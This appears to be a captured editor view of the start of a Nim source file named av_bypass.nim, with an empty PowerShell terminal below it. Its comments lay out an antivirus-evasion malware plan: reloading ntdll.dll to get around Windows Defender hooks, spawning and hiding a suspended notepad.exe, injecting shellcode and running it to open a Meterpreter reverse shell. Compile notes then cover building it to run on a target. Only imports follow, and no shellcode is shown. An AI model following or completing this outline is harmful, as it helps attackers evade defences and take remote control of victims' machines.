 av_bypass.nim 1
av_bypass.nim > ...
1 # av_bypass.nim : process inject and execute shellcode with anti-virus evasion (in this case
windows defender) to obtain a meterpreter reverse shell
2
3 # outline
4 ### 1) Use C++ code to load a new copy of ntdll.dll and permit access to Windows API functions
without Anti-Virus hooks
5 ### 2) Spawn a process (notepad.exe) and immediately hide it from view and suspend it
6 ### 3) Prepare memory inside the suspended process to make room for our shellcode
7 ### 4) Write our shellcode to the prepared memory section
8 ### 5) Create a new thread and execute our shellcode, creating a Meterpreter shell
9
10 # compile notes
11 ### 1) compile with three statically-linked .dll files for standalone execution on target:
12 ###### a) libgcc_s_seh-1.dll
13 ###### b) libstdc++-6.dll
14 ###### c) libwinpthread-1.dll
15
16
17 import winim/lean
18 import osproc
19
20 when not defined(cpp):
21 {.error: "Must be compiled in cpp mode"}
PROBLEMS 1 OUTPUT TERMINAL DEBUG CONSOLE powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\projects>